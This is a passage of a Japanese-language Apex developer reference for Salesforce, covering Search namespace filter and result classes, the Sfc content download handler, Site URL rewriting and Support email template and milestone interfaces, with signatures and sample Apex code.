指定されたデータカテゴリの記事が表示されるように検索条件を追加して提案結果を絞り込みます。この検索条件は省略可能です。

[addTopic\(topic\)](#)

返す記事トピックを指定します。この検索条件は省略可能です。

[setChannel\(channelName\)](#)

指定されたチャンネルの記事が表示されるようにチャンネルを設定して提案結果を絞り込みます。この検索条件は省略可能です。

[setDataCategories\(dataCategoryFilters\)](#)

指定されたデータカテゴリの記事が表示されるように検索条件を追加して提案結果を絞り込みます。1回のコールに複数のデータカテゴリグループと名前のペアを設定するには、このメソッドを使用します。この検索条件は省略可能です。

[setLanguage\(localeCode\)](#)

特定の言語の記事が表示されるように言語を設定して提案結果を絞り込みます。この検索条件値は、`System.Search.suggest(String, String, Search.SuggestionOption)` へのコールでは必須です。

#### `setPublishStatus(publishStatus)`

特定の公開状況の記事が表示されるように、その状況を設定して提案結果を絞り込みます。この検索条件値は、`System.Search.suggest(String, String, Search.SuggestionOption)` へのコールでは必須です。

#### `setValidationStatus(validationStatus)`

特定の検証状況の記事が表示されるように、その状況を設定して提案結果を絞り込みます。この検索条件は省略可能です。

### **`addArticleType(articleType)`**

指定された記事タイプが表示されるように検索条件を追加して提案結果を絞り込みます。この検索条件は省略可能です。

#### 署名

```
public void addArticleType(String articleType)
```

#### パラメータ

*articleType*

型: [String](#)

目的の記事タイプを示す 3 文字の ID プレフィックス。

#### 戻り値

型: `void`

#### 使用方法

記事タイプを 2 つ以上追加するには、メソッドを複数回コールします。

### **`addDataCategory(dataCategoryGroupName, dataCategoryName)`**

指定されたデータカテゴリの記事が表示されるように検索条件を追加して提案結果を絞り込みます。この検索条件は省略可能です。

#### 署名

```
public void addDataCategory(String dataCategoryGroupName, String dataCategoryName)
```

#### パラメータ

*dataCategoryGroupName*

型: [String](#)

データカテゴリグループの名前。

*dataCategoryName*

型: [String](#)

データカテゴリの名前。

戻り値

型: void

使用方法

複数のデータカテゴリを設定するには、メソッドを複数回コールします。対応付けとして表現された、目的の記事のデータカテゴリグループの名前とデータカテゴリの名前

(`Search.KnowledgeSuggestionFilter.addDataCategory('Regions', 'Asia')` など)。

**addTopic(topic)**

返す記事トピックを指定します。この検索条件は省略可能です。

署名

```
public void addTopic(String topic)
```

パラメータ

*addTopic*

型: [String](#)

記事トピックの名前。

戻り値

型: void

使用方法

記事トピックを2つ以上追加するには、メソッドを複数回コールします。

**setChannel(channelName)**

指定されたチャンネルの記事が表示されるようにチャンネルを設定して提案結果を絞り込みます。この検索条件は省略可能です。

署名

```
public void setChannel(String channelName)
```

パラメータ

*channelName*

型: [String](#)

チャンネルの名前。有効な値は、次のとおりです。

- AllChannels - ユーザがアクセス権を持つすべてのチャンネルで参照可能
- App - 内部 Salesforce ナレッジアプリケーションで参照可能
- Pkb - 公開知識ベースで参照可能
- Csp - カスタマーポータルで参照可能
- Prm - パートナーポータルで参照可能

channel が指定されていない場合、ユーザの種別によってデフォルト値が決まります。

- ゲストユーザの Pkb
- カスタマーポータルユーザの Csp
- パートナーポータルユーザの Prm
- 他の種別のユーザの App

channel が指定されている場合、特定の要件により、指定された値が要求した実際の値にならないことがあります。

- ゲストユーザ、カスタマーポータルユーザ、パートナーポータルユーザの場合、指定された値は各ユーザ種別のデフォルト値と一致する必要があります。値が一致しないか、AllChannels が指定されていると、指定された値が App に置き換えられます。
- ゲストユーザ、カスタマーポータルユーザ、パートナーポータルユーザ以外のすべてのユーザの場合は、次のようになります。
  - Pkb、Csp、Prm、または App が指定されていると、指定された値が使用されます。
  - AllChannels が指定されていると、指定された値が App に置き換えられます。

## 戻り値

型: void

### setDataCategories (dataCategoryFilters)

指定されたデータカテゴリの記事が表示されるように検索条件を追加して提案結果を絞り込みます。1回のコールに複数のデータカテゴリグループと名前のペアを設定するには、このメソッドを使用します。この検索条件は省略可能です。

## 署名

```
public void setDataCategories(Map dataCategoryFilters)
```

## パラメータ

*dataCategoryFilters*

型: Map

データカテゴリグループとデータカテゴリの名前のペアの対応付け。

## 戻り値

型: void

### **setLanguage (localeCode)**

特定の言語の記事が表示されるように言語を設定して提案結果を絞り込みます。この検索条件値は、`System.Search.suggest (String, String, Search.SuggestionOption)` へのコールでは必須です。

## 署名

```
public void setLanguage (String localeCode)
```

## パラメータ

*localeCode*

型: `String`

ロケールコード。たとえば、`'en_US'` (英語 - 米国)、または `'es'` (スペイン語) などです。

## 戻り値

型: void

## 関連トピック:

[https://help.salesforce.com/HTViewHelpDoc?id=admin\\_supported\\_locales.htm](https://help.salesforce.com/HTViewHelpDoc?id=admin_supported_locales.htm)

### **setPublishStatus (publishStatus)**

特定の公開状況の記事が表示されるように、その状況を設定して提案結果を絞り込みます。この検索条件値は、`System.Search.suggest (String, String, Search.SuggestionOption)` へのコールでは必須です。

## 署名

```
public void setPublishStatus (String publishStatus)
```

## パラメータ

*publishStatus*

型: `String`

公開状況。有効な値は、次のとおりです。

- Draft - Salesforce ナレッジに公開されていない記事。
- Online - Salesforce ナレッジに公開されている記事。
- Archived - [アーカイブ済み記事] ビューで参照可能な公開されていない記事。

**setValidationStatus (validationStatus)**

特定の検証状況の記事が表示されるように、その状況を設定して提案結果を絞り込みます。この検索条件は省略可能です。

## 署名

```
public void setValidationStatus(String validationStatus)
```

## パラメータ

*validationStatus*

型: [String](#)

記事の検証状況。これらの値は、KnowledgeArticleVersion オブジェクトの `ValidationStatus` 項目で使用できます。

## 戻り値

型: `void`

## QuestionSuggestionFilter クラス

`Search.QuestionSuggestionFilter` クラスは、SOSL `searchQuery` に `FeedItem` オブジェクトが含まれる場合に、`System.Search.suggest(searchQuery, sObjectType, options)` へのコールからの結果を絞り込みます。

## 名前空間

[Search](#)

このセクションの内容:

[QuestionSuggestionFilter のメソッド](#)

### QuestionSuggestionFilter のメソッド

`QuestionSuggestionFilter` のメソッドは次のとおりです。

このセクションの内容:

[addGroupId\(groupId\)](#)

検索条件を追加して、ID を引数として渡す指定した単一グループに関連付けられた質問を表示します。この検索条件は省略可能です。

[addNetworkId\(networkId\)](#)

検索条件を追加して、ID を引数として渡す指定した単一ネットワークに関連付けられた質問を表示します。この検索条件は省略可能です。

#### `addUserId(userId)`

検索条件を追加して、ID を引数として渡す指定した単一ユーザーに関連付けられた質問を表示します。この検索条件は省略可能です。

#### `setGroupIds(groupIds)`

グループの新しいリストを設定して、グループ ID を引数として渡したグループの現在のリストに置き換えます。この検索条件は省略可能です。

#### `setNetworkIds(networkIds)`

ネットワークの新しいリストを設定して、ネットワーク ID を引数として渡したネットワークの現在のリストに置き換えます。この検索条件は省略可能です。

#### `setTopicId(topicId)`

検索条件を設定して、ID を引数として渡す指定した単一トピックに関連付けられた質問を表示します。この検索条件は省略可能です。

#### `setUserIds(userIds)`

ユーザーの新しいリストを設定して、ユーザー ID を引数として渡したユーザーの現在のリストに置き換えます。この検索条件は省略可能です。

### **`addGroupId (groupId)`**

検索条件を追加して、ID を引数として渡す指定した単一グループに関連付けられた質問を表示します。この検索条件は省略可能です。

#### 署名

```
public void addGroupId(String groupId)
```

#### パラメータ

*groupId*

型: `String`

グループの ID。

#### 戻り値

型: `void`

#### 使用方法

グループを 2 つ以上追加するには、メソッドを複数回コールします。

### **`addNetworkId (networkId)`**

検索条件を追加して、ID を引数として渡す指定した単一ネットワークに関連付けられた質問を表示します。この検索条件は省略可能です。

## 署名

```
public void addNetworkId(String networkId)
```

## パラメータ

*networkId*

型: *String*

この情報を取得しているコミュニティの ID。

## 戻り値

型: *void*

## 使用方法

ネットワークを 2 つ以上追加するには、メソッドを複数回コールします。

### **addUserId (userId)**

検索条件を追加して、ID を引数として渡す指定した単一ユーザーに関連付けられた質問を表示します。この検索条件は省略可能です。

## 署名

```
public void addUserId(String userId)
```

## パラメータ

*userId*

型: *String*

ユーザーの ID。

## 戻り値

型: *void*

## 使用方法

ユーザーを 2 人以上追加するには、メソッドを複数回コールします。

### **setGroupIds (groupIds)**

グループの新しいリストを設定して、グループ ID を引数として渡したグループの現在のリストに置き換えます。この検索条件は省略可能です。

## 署名

```
public void setGroupIds(List<String> groupIds)
```

## パラメータ

*groupIds*

型: `List<String>`

グループ ID のリスト。

## 戻り値

型: `void`

### **setNetworkIds (networkIds)**

ネットワークの新しいリストを設定して、ネットワーク ID を引数として渡したネットワークの現在のリストに置き換えます。この検索条件は省略可能です。

## 署名

```
public void setNetworkIds (List<String> networkIds)
```

## パラメータ

*networkIds*

型: `List<String>`

ネットワーク ID のリスト。

## 戻り値

型: `void`

### **setTopicId (topicId)**

検索条件を設定して、ID を引数として渡す指定した単一トピックに関連付けられた質問を表示します。この検索条件は省略可能です。

## 署名

```
public void setTopicId (String topicId)
```

## パラメータ

*topicId*

型: `String`

トピックの ID。

## 戻り値

型: `void`

**setUserIds (userIds)**

ユーザの新しいリストを設定して、ユーザ ID を引数として渡したユーザの現在のリストに置き換えます。この検索条件は省略可能です。

## 署名

```
public void setUserIds(List<String> userIds)
```

## パラメータ

*userIds*

型: [List<String>](#)

ユーザ ID のリスト。

## 戻り値

型: void

## SearchResult クラス

sObject と検索メタデータが含まれるラッパーオブジェクト。

## 名前空間

[Search](#)

## SearchResult のメソッド

SearchResult のメソッドは次のとおりです。

このセクションの内容:

[getSObject\(\)](#)

SearchResult オブジェクトから sObject を返します。

[getSnippet\(fieldName\)](#)

指定された項目名に基づいてケース、フィールド、ナレッジ記事の SearchResult オブジェクトからスニペットを返します。

[getSnippet\(\)](#)

デフォルト項目に基づいて SearchResult オブジェクトからスニペットを返します。

**getSObject ()**

SearchResult オブジェクトから sObject を返します。

## 署名

```
public SObject getSObject()
```

## 戻り値

型: [SObject](#)

## 関連トピック:

[find\(searchQuery\)](#)

[動的 SOSL](#)

## **getSnippet(fieldName)**

指定された項目名に基づいてケース、フィード、ナレッジ記事の `SearchResult` オブジェクトからスニペットを返します。

## 署名

```
public String getSnippet(String fieldName)
```

## パラメータ

*fieldName*

型: [String](#)

スニペットの作成に使用する項目名。

有効な値: `Case.Casenumbrer`、`FeedPost.Title`、`KnowledgeArticleVersion.Title`

## 戻り値

型: [String](#)

## 関連トピック:

[find\(searchQuery\)](#)

[動的 SOSL](#)

## **getSnippet()**

デフォルト項目に基づいて `SearchResult` オブジェクトからスニペットを返します。

## 署名

```
public String getSnippet()
```

## 戻り値

型: [String](#)

### 関連トピック:

[find\(searchQuery\)](#)

[動的 SOSL](#)

## SearchResults クラス

`Search.find(String)` メソッドから返された結果をラップします。

## 名前空間

[Search](#)

## SearchResults のメソッド

`SearchResults` のメソッドは次のとおりです。

### このセクションの内容:

[get\(sObjectType\)](#)

指定された種別の `sObject` が含まれる `Search.SearchResult` オブジェクトのリストを返します。

#### **get (sObjectType)**

指定された種別の `sObject` が含まれる `Search.SearchResult` オブジェクトのリストを返します。

## 署名

```
public List<Search.SearchResult> get(String sObjectType)
```

## パラメータ

`sObjectType`

型: [String](#)

`Search.find(String)` メソッドに渡される動的 SOSL クエリの `sObject` の名前。

## 戻り値

型: [List<Search.SearchResult>](#)

## 使用方法

`Search.find(String)` メソッドに渡される SOSL クエリは、複数のオブジェクトの結果を返すことができます。たとえば、`Search.find('FIND \'map\' IN ALL FIELDS RETURNING Account, Contact,`

Opportunity') クエリには3つのオブジェクトの結果が含まれます。get(string) をコールすると、一度に1つのオブジェクトの検索結果を取得できます。たとえば、Account オブジェクトの結果を取得するには、Search.SearchResults.get('Account') をコールします。

関連トピック:

[find\(searchQuery\)](#)

[SearchResult のメソッド](#)

[動的 SOSL](#)

## SuggestionOption クラス

System.Search.suggest(String, String, Search.SuggestionOption) へのコールで返されたレコードと記事の提案結果を絞り込むオプション。

### 名前空間

[Search](#)

### SuggestionOption のメソッド

SuggestionOption のメソッドは次のとおりです。

このセクションの内容:

[setFilter\(knowledgeSuggestionFilter\)](#)

検索条件を設定して、System.Search.suggest(String, String, Search.SuggestionOption) へのコールで返される Salesforce ナレッジ記事の結果を絞り込みます。

[setLimit\(limit\)](#)

取得する推奨レコードまたは記事の最大数。

#### **setFilter(knowledgeSuggestionFilter)**

検索条件を設定して、System.Search.suggest(String, String, Search.SuggestionOption) へのコールで返される Salesforce ナレッジ記事の結果を絞り込みます。

### 署名

```
public void setFilter(Search.KnowledgeSuggestionFilter knowledgeSuggestionFilter)
```

### パラメータ

*knowledgeSuggestionFilter*

型: [KnowledgeSuggestionFilter](#)

検索結果を絞り込む検索条件を含むオブジェクト。

## 戻り値

型: void

## 使用方法

```
Search.KnowledgeSuggestionFilter filters = new Search.KnowledgeSuggestionFilter();
filters.setLanguage('en_US');
filters.setPublishStatus('Online');
filters.setChannel('app');

Search.SuggestionOption options = new Search.SuggestionOption();
options.setFilter(filters);

Search.SuggestionResults suggestionResults = Search.suggest('all', 'KnowledgeArticleVersion',
    options);

for (Search.SuggestionResult searchResult : suggestionResults.getSuggestionResults()) {

    KnowledgeArticleVersion article = (KnowledgeArticleVersion)result.getSOBJECT();
    System.debug(article.title);
}
```

### **setLimit(limit)**

取得する推奨レコードまたは記事の最大数。

## 署名

```
public void setLimit(Integer limit)
```

## パラメータ

*limit*

型: Integer

取得する推奨レコードまたは記事の最大数。

## 戻り値

型: void

## 使用方法

デフォルトで、`System.Search.suggest(String, String, Search.SuggestionOption)` メソッドは、関連性が最も高い5つの結果を返します。ただし、クエリが幅広い場合、一致する結果が6つ以上あることが

あります。 `Search.SuggestionResults.hasMoreResults()` が `true` を返した場合は、結果が6つ以上あります。残りの結果も取得するには、 `setLimit(Integer)` をコールして提案結果の数を増やします。

```
Search.SuggestionOption option = new Search.SuggestionOption();
option.setLimit(10);
Search.suggest('my query', 'myObjectType', option);
```

## SuggestionResult クラス

`sObject` が含まれるラッパーオブジェクト。

### 名前空間

[Search](#)

### SuggestionResult のメソッド

`SuggestionResult` のメソッドは次のとおりです。

このセクションの内容:

[getSObject\(\)](#)

`SuggestionResult` オブジェクトから `sObject` を返します。

#### `getSObject()`

`SuggestionResult` オブジェクトから `sObject` を返します。

### 署名

```
public SObject getSObject()
```

### 戻り値

型: `SObject`

## SuggestionResults クラス

`Search.suggest(String, String, Search.SuggestionOption)` メソッドから返された結果をラップします。

### 名前空間

[Search](#)

### SuggestionResults のメソッド

`SuggestionResults` のメソッドは次のとおりです。

このセクションの内容:

[getSuggestionResults\(\)](#)

`Search.suggest(String, String, Search.SuggestionOption)` へのコールへの応答から `SuggestionResult` オブジェクトのリストを返します。

[hasMoreResults\(\)](#)

`System.Search.suggest(String, String, Search.SuggestionOption)` へのコールで、返された結果の他にもさらに取得できる結果があるかどうかを示します。

### **getSuggestionResults ()**

`Search.suggest(String, String, Search.SuggestionOption)` へのコールへの応答から `SuggestionResult` オブジェクトのリストを返します。

署名

```
public List<Search.SuggestionResult> getSuggestionResults ()
```

戻り値

型: [List<SuggestionResult>](#)

### **hasMoreResults ()**

`System.Search.suggest(String, String, Search.SuggestionOption)` へのコールで、返された結果の他にもさらに取得できる結果があるかどうかを示します。

署名

```
public Boolean hasMoreResults ()
```

戻り値

型: [Boolean](#)

使用方法

制限が指定されていない場合は、`System.Search.suggest(String, String, Search.SuggestionOption)` へのコールで5つのレコードが返されます。推奨レコードが指定された制限より多い場合は、`hasMoreResults()` へのコールで `true` が返されます。

## Sfc 名前空間

Sfc 名前空間には Salesforce Files で使用されるクラスが含まれます。

Sfc 名前空間のクラスを次に示します。

このセクションの内容:

[ContentDownloadContext 列挙](#)

この列挙では、ダウンロードのコンテキストを指定します。

[ContentDownloadHandler クラス](#)

ContentDownloadHandler を使用して、コンテンツのダウンロード方法を制御するカスタムダウンロードハンドラを定義します。

[ContentDownloadHandlerFactory インターフェース](#)

カスタム ContentDownloadHandler のインスタンスを作成するために Salesforce がコールできるクラスファクトリを提供するには、このインターフェースを使用します。

## ContentDownloadContext 列挙

この列挙では、ダウンロードのコンテキストを指定します。

### 列挙値

次に、Sfc.ContentDownloadContext 列挙の値を示します。

値	説明
CHATTER	Chatter からダウンロードします。
CONTENT	デフォルト値。Salesforce CRM Content 製品からダウンロードします。
DELIVERY	コンテンツ配信のダウンロード。
MOBILE	モバイルデバイスからダウンロードします。
REST_API	Connect API (/connect/files/{fileId}/content エンドポイント) からダウンロードします。
RETRIEVE	SObject API から VersionData を取得します。
S1	Salesforce モバイルからダウンロードします。
SOQL	SOQL から VersionData を選択します。

## ContentDownloadHandler クラス

ContentDownloadHandler を使用して、コンテンツのダウンロード方法を制御するカスタムダウンロードハンドラを定義します。

### 名前空間

Sfc (ページ 2844)

このセクションの内容:

[ContentDownloadHandler のプロパティ](#)

## ContentDownloadHandler のプロパティ

ContentDownloadHandler のプロパティは次のとおりです。

このセクションの内容:

[downloadErrorMessage](#)

ダウンロードが許可されない理由を説明する、カスタマーされたエラーメッセージ。

[isDownloadAllowed](#)

ダウンロードが許可されるかどうかを示します。

[redirectUrl](#)

Information Rights Management (IRM) 制御、ウィルススキャン、またはその他の動作を適用するためにユーザがリダイレクトされる先の URL。

### downloadErrorMessage

ダウンロードが許可されない理由を説明する、カスタマーされたエラーメッセージ。

署名

```
public String downloadErrorMessage {get; set;}
```

プロパティ値

型: [String](#)

このメッセージは、`redirectUrl` が指定されない場合に使用されます。ダウンロードが許可されない場合、Salesforce は `downloadErrorMessage` が含まれる `ContentCustomizedDownloadException` 例外を発生させます。

### isDownloadAllowed

ダウンロードが許可されるかどうかを示します。

署名

```
public Boolean isDownloadAllowed {get; set;}
```

プロパティ値

型: [Boolean](#)

### **redirectUrl**

Information Rights Management (IRM) 制御、ウイルススキャン、またはその他の動作を適用するためにユーザがリダイレクトされる先の URL。

### 署名

```
public String redirectUrl {get; set;}
```

### プロパティ値

型: [String](#)

URL は有効な相対 URL である必要があります。たとえば、リダイレクトはカスタム Visualforce ページ (「/apex/IRMControl」など) にすることができます。パスのない URL (「www.domain.com」など) を指定すると、`InvalidParameterValueException` が発生します。

## ContentDownloadHandlerFactory インターフェース

カスタム `ContentDownloadHandler` のインスタンスを作成するために Salesforce がコールできるクラスファクトリを提供するには、このインターフェースを使用します。

### 名前空間

[Sfc \(ページ 2844\)](#)

### 使用方法

```
ContentDownloadHandler getContentDownloadHandler(List<ID> ids, ContentDownloadContext context);
```

このセクションの内容:

[ContentDownloadHandlerFactory のメソッド](#)

[ContentDownloadHandlerFactory の実装例](#)

### ContentDownloadHandlerFactory のメソッド

`ContentDownloadHandlerFactory` のメソッドは次のとおりです。

このセクションの内容:

[getContentDownloadHandler\(var1, var2\)](#)

指定されたコンテンツ ID のリストとダウンロードコンテキストに対する `ContentDownloadHandler` を返します。

**getContentDownloadHandler (var1, var2)**

指定されたコンテンツ ID のリストとダウンロードコンテキストに対する `ContentDownloadHandler` を返します。

## 署名

```
public Sfc.ContentDownloadHandler getContentDownloadHandler(List<Id> var1,  
Sfc.ContentDownloadContext var2)
```

## パラメータ

*var1*

型: List<Id>

*var2*

型: Sfc.ContentDownloadContext (ページ 2845)

## 戻り値

型: Sfc.ContentDownloadHandler (ページ 2845)

## ContentDownloadHandlerFactory の実装例

この例では、Sfc.ContentDownloadHandlerFactory インターフェースを実装するクラスを作成し、モバイルデバイスへのコンテンツのダウンロードをブロックするダウンロードハンドラを返します。

```
// Allow customization of the content Download experience  
public class ContentDownloadHandlerFactoryImpl implements Sfc.ContentDownloadHandlerFactory  
{  
  
    public Sfc.ContentDownloadHandler getContentDownloadHandler(Id id,  
Sfc.ContentDownloadContext context) {  
        Sfc.ContentDownloadHandler contentDownloadHandler = new Sfc.ContentDownloadHandler();  
  
        if(context == Sfc.ContentDownloadContext.MOBILE) {  
            contentDownloadHandler.isDownloadAllowed = false;  
            contentDownloadHandler.downloadErrorMessage = 'Downloading a file from a mobile  
device isn't allowed.';  
            return contentDownloadHandler;  
        }  
        contentDownloadHandler.isDownloadAllowed = true;  
        return contentDownloadHandler;  
    }  
}
```

## Site 名前空間

Site 名前空間は、サイト URL の書き換えに使用されるインターフェースを提供します。

Site 名前空間のインターフェースを次に示します。

このセクションの内容:

[UrlRewriter インターフェース](#)

サイト URL の書き換えができます。

## サイトの例外

Site 名前空間には、例外クラスが含まれます。

## UrlRewriter インターフェース

サイト URL の書き換えができます。

## 名前空間

[Site](#)

## 使用方法

サイトは、サイト訪問者にわかりやすい URL とリンクを表示する組み込みロジックを備えています。アドレスバーに入力したり、ブックマークから起動したり、または外部 Web サイトからリンクする URL 要求を再記述するルールを作成します。サイトページ内のリンクの URL を再記述するルールも作成できます。URL を再記述すると、URL がわかりやすくなるだけでなく、ユーザが直感的に理解できるようになるため、検索エンジンによるサイトページのインデックス作成がさらに容易になります。

たとえば、自分のブログサイトを持っているとします。URL を書き換ええない場合、ブログのエントリの URL は次のようになります。http://myblog.force.com/posts?id=003D000000Q0PcN

サイトの URL を書き換えるには、元の URL をわかりやすい URL に対応付ける Apex クラスを作成して、Apex クラスをサイトに追加します。

## UrlRewriter のメソッド

UrlRewriter のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[generateUrlFor\(salesforceUrls\)](#)

Salesforce URL のリストをわかりやすい URL のリストに対応付けます。

[mapRequestUrl\(userFriendlyUrl\)](#)

わかりやすい URL を Salesforce の URL に対応付けます。

### **generateUrlFor (salesforceUrls)**

Salesforce URL のリストをわかりやすい URL のリストに対応付けます。

## 署名

```
public System.PageReference[] generateUrlFor (System.PageReference[] salesforceUrls)
```

## パラメータ

*salesforceUrls*  
型: [System.PageReference\[\]](#)

## 戻り値

型: [System.PageReference\[\]](#)

## 使用方法

必要に応じて、`PageReference[]` ではなく、`List<PageReference>` を使用できます。

**❗ 重要:** Salesforce URL の入力リストのサイズと順序は、わかりやすい URL の生成されたリストのサイズと順序に厳密に対応している必要があります。`generateUrlFor` メソッドは、リストの順序に基づいて入力 URL を出力 URL に対応付けます。

### `mapRequestUrl (userFriendlyUrl)`

わかりやすい URL を Salesforce の URL に対応付けます。

## 署名

```
public System.PageReference mapRequestUrl(System.PageReference userFriendlyUrl)
```

## パラメータ

`userFriendlyUrl`  
型: [System.PageReference](#)

## 戻り値

型: [System.PageReference](#)

## サイトの例外

Site 名前空間には、例外クラスが含まれます。

すべての例外クラスは、エラーメッセージや例外型を返す組み込みメソッドをサポートしています。「[Exception クラスおよび組み込み例外](#)」を参照してください。

Site 名前空間には、次の例外があります。

例外	説明	メソッド
<code>Site.ExternalUserCreateException</code>	外部ユーザを作成できません	<p><code>String getMessage()</code> を使用して、エラーメッセージを取得してデバッグログに書き込みます。</p> <p><code>List&lt;String&gt; getDisplayMessages()</code> を使用して、エンドユーザに表示されるエラーのリストを取得します。</p> <p>この例外は、コードでサブクラス化または発生させることができません。</p>

## Support 名前空間

Support 名前空間は、ケースフィールドに使用されるインターフェースを提供します。

Support 名前空間のインターフェースを次に示します。

このセクションの内容:

### [EmailTemplateSelector インターフェース](#)

`Support.EmailTemplateSelector` インターフェースでは、ケースフィールドのデフォルトのメールテンプレートを指定できます。デフォルトのメールテンプレートを使用すると、ケース発生源や件名などの条件に基づいて、指定したメールテンプレートがケースに事前に読み込まれます。

### [MilestoneTriggerTimeCalculator インターフェース](#)

`Support.MilestoneTriggerTimeCalculator` インターフェースは、マイルストンのタイムトリガを計算します。

## EmailTemplateSelector インターフェース

`Support.EmailTemplateSelector` インターフェースでは、ケースフィールドのデフォルトのメールテンプレートを指定できます。デフォルトのメールテンプレートを使用すると、ケース発生源や件名などの条件に基づいて、指定したメールテンプレートがケースに事前に読み込まれます。

## 名前空間

[Support](#)

デフォルトのテンプレートを指定するには、`Support.EmailTemplateSelector` を実装するクラスを作成する必要があります。

このインターフェースを実装する場合は、パラメータのない空のコンストラクタを用意します。

このセクションの内容:

### [EmailTemplateSelector のメソッド](#)

### [EmailTemplateSelector の実装例](#)

## EmailTemplateSelector のメソッド

`EmailTemplateSelector` のメソッドは次のとおりです。

このセクションの内容:

### [getDefaultTemplateId\(caseld\)](#)

指定したケース ID を使用して、ケースフィールドで現在表示されているケースに事前に読み込まれるメールテンプレートの ID を返します。

**getDefaultTemplateId(caseId)**

指定したケース ID を使用して、ケースフィールドで現在表示されているケースに事前に読み込まれるメールテンプレートの ID を返します。

## 署名

```
public ID getDefaultTemplateId(ID caseId)
```

## パラメータ

caseId  
型: ID

## 戻り値

型: ID

**EmailTemplateSelector の実装例**

これは、Support.EmailTemplateSelector インターフェースの実装例です。

getDefaultEmailTemplateId メソッドの実装で、指定したケース ID に対応するケースの件名と説明を取得します。次に、ケースの件名に基づいてメールテンプレートを選択し、メールテンプレート ID を返します。

```
global class MyCaseTemplateChooser implements Support.EmailTemplateSelector {
    // Empty constructor
    global MyCaseTemplateChooser() { }

    // The main interface method
    global ID getDefaultEmailTemplateId(ID caseId) {
        // Select the case we're interested in, choosing any fields that are relevant to
        our decision
        Case c = [SELECT Subject, Description FROM Case WHERE Id=:caseId];

        EmailTemplate et;

        if (c.subject.contains('LX-1150')) {
            et = [SELECT id FROM EmailTemplate WHERE DeveloperName = 'LX1150_template'];
        } else if (c.subject.contains('LX-1220')) {
            et = [SELECT id FROM EmailTemplate WHERE DeveloperName = 'LX1220_template'];
        }

        // Return the ID of the template selected
        return et.id;
    }
}
```

次の例では、上記のコードをテストします。

```
@isTest
private class MyCaseTemplateChooserTest {
```

```
static testMethod void testChooseTemplate() {

    MyCaseTemplateChooser chooser = new MyCaseTemplateChooser();

    // Create a simulated case to test with
    Case c = new Case();
    c.Subject = 'I\'m having trouble with my LX-1150';
    Database.insert(c);

    // Make sure the proper template is chosen for this subject
    Id actualTemplateId = chooser.getDefaultEmailTemplateId(c.Id);
    EmailTemplate expectedTemplate =
        [SELECT id FROM EmailTemplate WHERE DeveloperName = 'LX1150_template'];
    Id expectedTemplateId = expectedTemplate.Id;
    System.assertEquals(actualTemplateId, expectedTemplateId);

    // Change the case properties to match a different template
    c.Subject = 'My LX1220 is overheating';
    Database.update(c);

    // Make sure the correct template is chosen in this case
    actualTemplateId = chooser.getDefaultEmailTemplateId(c.Id);
    expectedTemplate =
        [SELECT id FROM EmailTemplate WHERE DeveloperName = 'LX1220_template'];
    expectedTemplateId = expectedTemplate.Id;
    System.assertEquals(actualTemplateId, expectedTemplateId);

}
}
```

## MilestoneTriggerTimeCalculator インターフェース

Support.MilestoneTriggerTimeCalculator インターフェースは、マイルストンのタイムトリガを計算します。

### 名前空間

Support

マイルストンの種別、ケースのプロパティ、およびケース関連オブジェクトに基づいてマイルストンの動的なタイムトリガを計算するには、Support.MilestoneTriggerTimeCalculator インターフェースを実装します。Support.MilestoneTriggerTimeCalculator インターフェースを実装するには、最初に `implements` キーワードでクラスを次のように宣言する必要があります。

```
global class Employee implements Support.MilestoneTriggerTimeCalculator {
```

次に、クラスで次のメソッドの実装を提供する必要があります。

```
global Integer calculateMilestoneTriggerTime(String caseId, String milestoneTypeId)
```

実装されたメソッドは `global` または `public` として宣言する必要があります。

このセクションの内容:

[MilestoneTriggerTimeCalculator のメソッド](#)

[MilestoneTriggerTimeCalculator の実装例](#)

## MilestoneTriggerTimeCalculator のメソッド

MilestoneTriggerTimeCalculator のインスタンスメソッドを次に示します。

このセクションの内容:

[calculateMilestoneTriggerTime\(caseId, milestoneTypeId\)](#)

指定されたケースおよびマイルストーンタイプに基づいてマイルストーントリガ時間を計算し、その時間(分単位)を返します。

**calculateMilestoneTriggerTime(caseId, milestoneTypeId)**

指定されたケースおよびマイルストーンタイプに基づいてマイルストーントリガ時間を計算し、その時間(分単位)を返します。

### 構文

```
public Integer calculateMilestoneTriggerTime(String caseId, String milestoneTypeId)
```

### パラメータ

*caseId*

型: String

マイルストーンが適用されるケースの ID。

*milestoneTypeId*

型: String

マイルストーンタイプの ID。

### 戻り値

型: Integer

計算されたトリガ時間(分単位)。

## MilestoneTriggerTimeCalculator の実装例

次のサンプルクラスは、Support.MilestoneTriggerTimeCalculator インターフェースの実装を示します。このサンプルでは、ケースの優先度とマイルストーン m1 によって、タイムトリガが18分と決定されます。

```
global class myMilestoneTimeCalculator implements Support.MilestoneTriggerTimeCalculator
{
    global Integer calculateMilestoneTriggerTime(String caseId, String milestoneTypeId) {
```

```

    Case c = [SELECT Priority FROM Case WHERE Id=:caseId];
    MilestoneType mt = [SELECT Name FROM MilestoneType WHERE Id=:milestoneTypeId];
    if (c.Priority != null && c.Priority.equals('High')){
        if (mt.Name != null && mt.Name.equals('m1')) { return 7;}
        else { return 5; }
    }
    else {
        return 18;
    }
}
}
}

```

次のテストクラスを使用して、Support.MilestoneTriggerTimeCalculator の実装をテストできます。

```

@isTest
private class MilestoneTimeCalculatorTest {
    static testMethod void testMilestoneTimeCalculator() {

        // Select an existing milestone type to test with
        MilestoneType[] mtLst = [SELECT Id, Name FROM MilestoneType LIMIT 1];
        if(mtLst.size() == 0) { return; }
        MilestoneType mt = mtLst[0];

        // Create case data.
        // Typically, the milestone type is related to the case,
        // but for simplicity, the case is created separately for this test.
        Case c = new Case(priority = 'High');
        insert c;

        myMilestoneTimeCalculator calculator = new myMilestoneTimeCalculator();
        Integer actualTriggerTime = calculator.calculateMilestoneTriggerTime(c.Id, mt.Id);

        if(mt.name != null && mt.Name.equals('m1')) {
            System.assertEquals(actualTriggerTime, 7);
        }
        else {
            System.assertEquals(actualTriggerTime, 5);
        }

        c.priority = 'Low';
        update c;
        actualTriggerTime = calculator.calculateMilestoneTriggerTime(c.Id, mt.Id);
        System.assertEquals(actualTriggerTime, 18);
    }
}
}

```

## System 名前空間

System 名前空間は、コア Apex 機能に使用されるクラスとメソッドを提供します。

System 名前空間のクラスを次に示します。

## このセクションの内容:

### [AccessType 列挙](#)

sObject の項目のアクセス権チェック種別を示します。

### [Address クラス](#)

住所複合項目のコンポーネント項目にアクセスするためのメソッドが含まれます。

### [Answers クラス](#)

ゾーンアンサーを表します。

### [ApexPages クラス](#)

